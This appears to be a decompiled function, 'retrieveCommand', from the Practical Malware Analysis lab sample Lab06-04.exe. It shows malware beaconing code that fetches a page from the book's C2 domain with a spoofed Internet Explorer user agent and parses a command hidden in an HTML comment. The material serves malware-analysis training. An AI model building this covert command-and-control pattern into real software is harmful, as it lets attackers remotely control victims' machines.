 Decompile: retrieveCommand - (Lab06-04.exe)
1
2 uint retrieveCommand(int param_1)
3
4 {
5   uint returnCode;
6   char buffer;
7   char buffer_1;
8   char buffer_2;
9   char buffer_3;
10   byte parsedCommand;
11   int hFile;
12   HANDLE hInternet;
13   char charBuffer [32];
14   undefined numberOfBytesRead [4];
15   int hDataRead;
16
17   sprintf(charBuffer,(byte *)s_Internet_Explorer_7.50/pma%d);
18   hInternet = (HANDLE)InternetOpenA(charBuffer,0,0,0,0);
19   hFile = InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com/cc.htm,0,0,0,0);
20   if (hFile == 0) {
21     printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
22     returnCode = InternetCloseHandle(hInternet);
23     returnCode = returnCode & 0xffffff00;
24   }
25   else {
26     hDataRead = InternetReadFile(hFile,&buffer,512,numberOfBytesRead);
27     if (hDataRead == 0) {
28       printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
29       InternetCloseHandle(hInternet);
30       returnCode = InternetCloseHandle(hFile);
31       returnCode = returnCode & 0xffffff00;
32     }
33     else if ((((buffer == '<') && (buffer_1 == '!')) && (buffer_2 == '-')) && (buffer_3 == '-')) {
34       returnCode = (uint)parsedCommand;
35     }
36     else {
37       returnCode = printf((byte *)s_Error_2.3:_Fail_to_get_command);
38       returnCode = returnCode & 0xffffff00;
39     }
40   }
41   return returnCode;
42 }
43